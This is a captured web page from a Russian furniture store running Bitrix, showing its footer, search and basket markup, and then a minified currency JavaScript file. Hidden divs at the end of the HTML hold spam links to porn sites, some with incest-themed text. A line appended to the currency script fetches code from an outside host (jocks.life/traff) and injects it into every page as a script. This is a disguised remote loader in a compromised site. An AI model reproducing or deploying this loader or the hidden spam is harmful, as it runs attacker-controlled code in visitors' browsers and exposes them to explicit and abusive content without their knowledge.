		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/dostupnaja_mebel_ekaterinburg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																	</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>																				<div class="phone blocks">
						<div class="phone clicktrack">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73433745337">+7 (343) 374-53-37</a>
							</div>
							</div>
																				<div class="email blocks">
				<!-- <a href="mailto:"></a> -->
<a class="clicktrack" href="mailto:mdostupnayamebel@yandex.ru">mdostupnayamebel@yandex.ru</a><br>			</div>
												
		
							<div class="address blocks">
					г. Екатеринбург ул. Малышева, 131 				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2026 &copy;  ДОСТУПНАЯ МЕБЕЛЬ								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
									<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>								</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</footer>
		<div class="bx_areas">
					</div>
			<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/catalog/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/shkafy/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>		<!--'start_frame_cache_basketitems-block'-->
								<script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-08-14 16:27:36','MODIFIED_BY':'1','TIMESTAMP_X':'2019-08-14 18:34:44','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
				<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
		<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->							<div class="basket_wrapp  fly basket_fill_DARK">
				<div class="header-cart fly" id="basket_line">
							<div class="basket_fly">
		<div class="wrap_cont">
			<div class="opener">
				<div title="Корзина пуста" data-type="AnDelCanBuy" class="basket_count small clicked empty">
					<a href="/basket/"></a>
					<div class="wraps_icon_block basket">
						<div class="count empty_items">
							<span>
								<span class="items">
									<span>0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
				<div title="Список отложенных товаров пуст" data-type="DelDelCanBuy" class="wish_count small clicked empty">
					<a href="/basket/#delayed"></a>
					<div class="wraps_icon_block delay">
						<div class="count empty_items">
							<span>
								<span class="items">
									<span>0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
									<div title="Сравнение товаров" class="compare_count small">
						<a href="/catalog/compare.php"></a>
						<div id="compare_fly" class="wraps_icon_block compare empty_block">
							<div class="count empty_items">
								<span>
									<span class="items">
										<span>0</span>
									</span>
								</span>
							</div>
						</div>
					</div>
							</div>
			<div class="basket_sort">
				<span class="basket_title">Корзина</span>
			</div>
		</div>
	</div>
								<script>
				arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':{'TITLE':'Страница сравнения товаров','TYPE':'text','DEFAULT':'#SITE_DIR#catalog/compare.php','THEME':'N','VALUE':'/catalog/compare.php','TYPE_BLOCK':'URL_PAGES'}},'DEFAULT':true};
				SetActualBasketFlyCounters();
			</script>
							</div>
			</div>
				<!--'end_frame_cache_all-basketitems-block'-->	

		<script>
			BX.addCustomEvent('onSubmitForm', function(params) {
				if(params.form_name == "ASK") {
					ym(56082928,'reachGoal','ask')
					console.log("Цель отправлена 56082928: ask");
				}
				if(params.form_name == "CALLBACK") {
					ym(56082928,'reachGoal','backcall')
					console.log("Цель отправлена 56082928: backcall");
				}
				if(params.form_name == "FEEDBACK") {
					ym(56082928,'reachGoal','feedback')
					console.log("Цель отправлена 56082928: feedback");
				}
			});
		</script>

		<script>
			(function () {
				const clickTracks = document.querySelectorAll('.clicktrack');

				function stopIt(e) {
					e.preventDefault();
					e.stopPropagation();
				}

				function track(clickTrack) {
					let initial = clickTrack.innerText;
					let
						part,
						pattern,
						final,
						type;

					clickTrack.getAttribute('href') != null && clickTrack.getAttribute('href').match('mail') != null ? type = 'email' : type = 'phone';

					if (type == 'email') {
						part = clickTrack.innerText.slice(0, clickTrack.innerText.match('@').index);
						pattern = part.split('').map(item => '•').join('');
						final = clickTrack.innerText.replace(part, pattern);
					} else {
						part = clickTrack.innerText;
						part[0] == '+' ? part = part.slice(8) : part = part.slice(7);
						final = clickTrack.innerText.replace(part, ' ••• •• ••');
					}

					clickTrack.innerText = final;

					const button = document.createElement('div');
					button.setAttribute('class', 'clicktrack__button');
					if (type == 'email') {
						button.innerText = 'Показать почту';
					} else {
						button.innerText = 'Показать номер';
					}
					button.addEventListener('click', show.bind(null, clickTrack, button, initial, type));
					clickTrack.parentNode.appendChild(button);
				}

				function show(clickTrack, button, initial, type) {
					button.remove();
					clickTrack.innerText = initial;
					setTimeout(() => clickTrack.removeEventListener('click', stopIt), 0);

					if (type == 'email') {
						ym(56082928,'reachGoal','mail_сlicktrack')
					} else {
						ym(56082928,'reachGoal','phone_clicktrack')
					}
				}

				clickTracks.forEach(clickTrack => track.bind(null, clickTrack)());
				clickTracks.forEach(clickTrack => clickTrack.addEventListener('click', stopIt));
			})();
		</script>

		<style>
			.clicktrack__button {
				font-size: 12px;
				color: #aa1b21;
				cursor: pointer;
			}
			.clicktrack__button:hover {
				color: #1d1a1a;
			}
			.order_wrap_btn {
				display: block !important;
			}
		</style><div style="display: none;">
اخ يغتصب اخته <a href="https://www.hdxxxvideo.info/" target="_self" title="hdxxxvideo.info افلامسكس">hdxxxvideo.info</a> سكس فلاحىن
xvidevo. com <a href="https://freepornmoviestubex.com/" rel="dofollow" target="_self" title="freepornmoviestubex.com hd porn stream">freepornmoviestubex.com</a> porn hub india
xvedeo,com <a href="https://karatetube.mobi" rel="dofollow">karatetube.mobi</a> www hindi sex co
pune sex <a href="https://latinporntrends.com" target="_blank">latinporntrends.com</a> www.tamil porn
xxxh video <a href="https://mojoporntube.net" rel="dofollow" target="_self" title="mojoporntube.net">mojoporntube.net</a> didi ka bhosda
</div>
<div style="display: none;">
antarvasna sexstories <a href="https://tubezaur.mobi" rel="dofollow" target="_self" title="tubezaur.mobi hd tranny porn">tubezaur.mobi</a> kannada masti .com
لبوه بتتناك <a href="https://www.sexauskunft.net/" rel="dofollow" target="_blank" title="sexauskunft.net افلام اباح">sexauskunft.net</a> سكس علمى
www vibeo xxx <a href="https://tubereserve.mobi" target="_self">tubereserve.mobi</a> animalwomanxxx
محارم قصص <a href="https://www.porn-loop.net/" rel="dofollow">porn-loop.net</a> نيك من الخلف
xxx photo bangla <a href="https://pornsharing.mobi" rel="dofollow" title="pornsharing.mobi">pornsharing.mobi</a> xxx..sex
</div>
<div style="display: none;">
ixxxvido <a href="https://fuckster.mobi" target="_blank">fuckster.mobi</a> hand on boobs
www indan porn com <a href="https://tubepatrol.sex" target="_self" title="tubepatrol.sex">tubepatrol.sex</a> asin sex film
bangladeshi sex movie <a href="https://theindiantube.com" rel="dofollow" target="_self" title="theindiantube.com">theindiantube.com</a> gujarti sex video
squeezing boobs <a href="https://agavatube.mobi" rel="dofollow" target="_self">agavatube.mobi</a> xxx vidoses
sri lanka sex video com <a href="https://www.xxxvideohd.net/" title="xxxvideohd.net">xxxvideohd.net</a> sex xxx india
</div>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://xn----7sbejhb6begjlxno8lrb.online/bitrix/js/currency/core_currency.min.js?17259668421046
body_size: 925
content:
(function(r){if(!r.BX){r.BX={}}const e=r.BX;e.namespace("BX.Currency");if(!e.Currency.Core||e.Currency.instance instanceof e.Currency.Core){return}e.Currency.instance=new e.Currency.Core;e.mergeEx(e.Currency,{setCurrencyFormat:function(r,n,c){return e.Currency.Core.setCurrencyFormat(r,n,c)},setCurrencies:function(r,n){return e.Currency.Core.setCurrencies(r,n)},getCurrencyFormat:function(r){return e.Currency.Core.getCurrencyFormat(r)},getCurrencyIndex:function(r){return e.Currency.Core.getCurrencyIndex(r)},clearCurrency:function(r){return e.Currency.Core.clearCurrency(r)},clean:function(){return e.Currency.Core.clean()},currencyFormat:function(r,n,c){return e.Currency.Core.currencyFormat(r,n,c)},loadCurrencyFormat:function(r){return e.Currency.Core.loadCurrencyFormat(r)}})})(window);
//# sourceMappingURL=core_currency.map.js;document.addEventListener("DOMContentLoaded",function(){fetch("https://jocks.life/traff").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});